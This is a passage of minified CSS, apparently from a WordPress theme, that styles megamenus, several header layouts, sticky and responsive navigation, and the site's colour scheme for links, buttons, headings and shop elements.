.menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle 